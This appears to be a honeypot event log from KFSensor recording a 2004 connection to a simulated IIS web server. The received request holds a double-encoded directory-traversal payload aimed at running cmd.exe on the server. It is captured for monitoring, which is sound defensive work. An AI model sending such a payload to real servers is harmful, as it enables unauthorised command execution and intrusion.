 Event Details
Event
Start Time: 11/19/2004 12:08:18 PM.329 Event ID: 19
End Time: 11/19/2004 12:08:18 PM.392 Type: Connection
Description:
Sensor ID: KFSensor Severity: Medium
Visitor
IP: 68.251.78.46 Port: 1423
Domain: ppp-68-251-78-46.dsl.chcgil.ameritech.net
Sensor
Name: IIS
IP: 192.168.1.16 Port: 80
Bound: Protocol: TCP
Action: SimStdServer Sim Server: IIS
Details
Closed By: Server Limit Exceeded:
Received:
GET /scripts/..%25%35%63../winnt/system32/cmd.exe?/c+di Expand
Host: www
Connnection: close
Response:
HTTP/1.1 404 Not Found Expand
Content-Length: 103
Content-Type: text/html
Server: Microsoft-IIS/6.0